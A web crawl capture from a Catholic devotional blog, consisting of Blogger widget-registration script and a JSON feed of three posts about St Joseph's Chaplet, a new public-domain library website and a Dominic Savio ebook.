'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKhi-5TSNpojylUokWAdhMNS2vDNUnRBCrSEO8K9g821TeSWmgd_3ee5Fh7yvNE61TP44g6kelvZuaJnO1iwSiUbRRszr1ruQx9PsVXafWmFOMnVG9H03HfoZ-2QIN5Sk3BMvHMxTHThc/s1600/Saint_Brocard_et_Saint_Albert-209x300.jpg', 'url': 'https://www.gotomary.com/2018/09/saint-brocard.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7711103756235630240}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'main', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'sidebar', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Instagram Widget', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gotomary.com/feeds/posts/default/-/Saints?alt=json-in-script&max-results=3&callback=jQuery11100712192593360023_1768508021145&_=1768508021146
body_size: 2619
content:
// API callback
jQuery11100712192593360023_1768508021145({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6341347506660230936"},"updated":{"$t":"2026-01-04T16:11:51.338+11:00"},"category":[{"term":"Saints"},{"term":"Feast"},{"term":"Mary"},{"term":"Infographic"},{"term":"Miracle"},{"term":"Medjugorje"},{"term":"Prayer"},{"term":"Books"},{"term":"Video"},{"term":"Vocations"},{"term":"News"},{"term":"Sacramentals"},{"term":"Shop"},{"term":"Quiz"},{"term":"Advent"},{"term":"Music"}],"title":{"type":"text","$t":"Go to Mary"},"subtitle":{"type":"html","$t":"To Jesus through Mary"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gotomary.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/-\/Saints?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gotomary.com\/search\/label\/Saints"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/-\/Saints\/-\/Saints?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"980"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6341347506660230936.post-9125137904064900363"},"published":{"$t":"2025-03-23T21:49:00.005+11:00"},"updated":{"$t":"2025-03-23T21:50:31.621+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Prayer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saints"}],"title":{"type":"text","$t":"St Joseph's Chaplet"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLQIE1S9Y67eMLPuPzf0FNmPLOBdVp7d-Ul815abNP8ozlE-098WuG-ZgEuRu7HwV5E5GgA7WFVI0Two5v0M73WSBUQCvy-2K1iM6hwrQUUG-u9k4InpuyqOpTBGaO1xEePgkE69tcp1sPTCwZUELB4nExCazTnNLGPljNbcjR81CSXmL8fndlJCJR0TE\/s472\/St%20Joseph.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"472\" data-original-width=\"293\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLQIE1S9Y67eMLPuPzf0FNmPLOBdVp7d-Ul815abNP8ozlE-098WuG-ZgEuRu7HwV5E5GgA7WFVI0Two5v0M73WSBUQCvy-2K1iM6hwrQUUG-u9k4InpuyqOpTBGaO1xEePgkE69tcp1sPTCwZUELB4nExCazTnNLGPljNbcjR81CSXmL8fndlJCJR0TE\/s320\/St%20Joseph.png\" width=\"199\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EThe white beads symbolise the purity of St. Joseph and the purple beads represent his saintly piety.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/9125137904064900363"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/9125137904064900363"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gotomary.com\/2025\/03\/st-josephs-chaplet.html","title":"St Joseph's Chaplet"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLQIE1S9Y67eMLPuPzf0FNmPLOBdVp7d-Ul815abNP8ozlE-098WuG-ZgEuRu7HwV5E5GgA7WFVI0Two5v0M73WSBUQCvy-2K1iM6hwrQUUG-u9k4InpuyqOpTBGaO1xEePgkE69tcp1sPTCwZUELB4nExCazTnNLGPljNbcjR81CSXmL8fndlJCJR0TE\/s72-c\/St%20Joseph.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6341347506660230936.post-2475754574857888256"},"published":{"$t":"2024-11-15T13:05:00.005+11:00"},"updated":{"$t":"2024-11-15T13:06:14.812+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saints"}],"title":{"type":"text","$t":"New website!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPY_yrWIxmTImRSZJhVrSP_t3iS9n2l9CGolsg5WzhxCLPSCyEG0Wb2riwwVBlJx0ou1N56eUYEoVI6aAPV_-mY29JhRiYDTqssuZNHm2jTYK7FIq9hHcHe9j_UbQlKXzihwXfK-zVe1ZbjE6Gae6qG8_9mD2HQonGae7Maz0HU78KB_phOx224NTjk0w\/s640\/virgin-mary-1907194_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPY_yrWIxmTImRSZJhVrSP_t3iS9n2l9CGolsg5WzhxCLPSCyEG0Wb2riwwVBlJx0ou1N56eUYEoVI6aAPV_-mY29JhRiYDTqssuZNHm2jTYK7FIq9hHcHe9j_UbQlKXzihwXfK-zVe1ZbjE6Gae6qG8_9mD2HQonGae7Maz0HU78KB_phOx224NTjk0w\/s16000\/virgin-mary-1907194_640.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHi all,\u003C\/p\u003E\u003Cp\u003EI am testing a new website that I have just created.\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/my.alibrary.site\"\u003Ehttps:\/\/my.alibrary.site\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003EAs the website address suggests, I plan it to be an exhibition of public domain books, videos, and audio of religious, non-fiction and fiction.\u003C\/p\u003E\u003Cp\u003EHere is my first post on the site!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cdiv class=\"omeka-responsive\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"omeka-embed\" frameborder=\"0\" height=\"500px\" src=\"https:\/\/my.alibrary.site\/items\/embed\/1\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\n\u003Cstyle\u003E\n.omeka-responsive{\n    overflow:hidden;\n    padding-bottom:56.25%;\n    position:relative;\n    height:500px;\n}\n.omeka-responsive iframe{\n    left:0;\n    top:0;\n    height:500px;\n    width:100%;\n    position:absolute;\n}\n\u003C\/style\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/2475754574857888256"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/2475754574857888256"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gotomary.com\/2024\/11\/new-website.html","title":"New website!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPY_yrWIxmTImRSZJhVrSP_t3iS9n2l9CGolsg5WzhxCLPSCyEG0Wb2riwwVBlJx0ou1N56eUYEoVI6aAPV_-mY29JhRiYDTqssuZNHm2jTYK7FIq9hHcHe9j_UbQlKXzihwXfK-zVe1ZbjE6Gae6qG8_9mD2HQonGae7Maz0HU78KB_phOx224NTjk0w\/s72-c\/virgin-mary-1907194_640.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6341347506660230936.post-9107338942882481304"},"published":{"$t":"2024-03-17T22:58:00.001+11:00"},"updated":{"$t":"2024-03-17T22:58:07.483+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saints"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shop"}],"title":{"type":"text","$t":"Life of Dominic Savio"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEissZkaASgXia6PtxqoEjxqMFF4hAn-03DueEYqKiRqNfOYDb30LB_tyjiHNxTcG0OD-PJOmtdWK8oqGOU5bTaUkWQoTKcw3aSOr7UPs5vKrsL38COdaHkz9kFmEbmK4juoe67hUABWQOplJb-gElYQOhpJV-BlBZif_ns8B4BSbuzuVFI0hx1x8hUz2HM\/s2700\/THE%20LIFE%20OF%20Dominic%20Savio%20-%20cover%20image.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"LIfe of Dominic Savio cover\" border=\"0\" data-original-height=\"2700\" data-original-width=\"1800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEissZkaASgXia6PtxqoEjxqMFF4hAn-03DueEYqKiRqNfOYDb30LB_tyjiHNxTcG0OD-PJOmtdWK8oqGOU5bTaUkWQoTKcw3aSOr7UPs5vKrsL38COdaHkz9kFmEbmK4juoe67hUABWQOplJb-gElYQOhpJV-BlBZif_ns8B4BSbuzuVFI0hx1x8hUz2HM\/w213-h320\/THE%20LIFE%20OF%20Dominic%20Savio%20-%20cover%20image.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Hi all, I just published an ebook in my \u003Ca href=\"https:\/\/library.gotomary.com\/\" target=\"_blank\"\u003Elibrary\u003C\/a\u003E called The Life of Dominic Savio by Ven. John Bosco. You can read it here online. I will be selling the hard copy in my \u003Ca href=\"https:\/\/www.lulu.com\/spotlight\/gotomothermary\" target=\"_blank\"\u003Ebookstore soon.\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cdiv class=\"book-responsive\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"1\" frameborder=\"0\" height=\"500px\" src=\"https:\/\/gotomary.github.io\/LIfeofDominicSavio\/mobile\/index.html\" width=\"600px\"\u003E\u003C\/iframe\u003E\n\n\u003Cstyle\u003E\n.book-responsive{\n    overflow:hidden;\n    padding-bottom:56.25%;\n    position:relative;\n    height:500px;\n}\n.book-responsive iframe{\n    left:0;\n    top:0;\n    height:500px;\n    width:100%;\n    position:absolute;\n}\n\u003C\/style\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/9107338942882481304"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/9107338942882481304"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gotomary.com\/2024\/03\/life-of-dominic-savio.html","title":"Life of Dominic Savio"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEissZkaASgXia6PtxqoEjxqMFF4hAn-03DueEYqKiRqNfOYDb30LB_tyjiHNxTcG0OD-PJOmtdWK8oqGOU5bTaUkWQoTKcw3aSOr7UPs5vKrsL38COdaHkz9kFmEbmK4juoe67hUABWQOplJb-gElYQOhpJV-BlBZif_ns8B4BSbuzuVFI0hx1x8hUz2HM\/s72-w213-h320-c\/THE%20LIFE%20OF%20Dominic%20Savio%20-%20cover%20image.jpg","height":"72","width":"72"}}]}});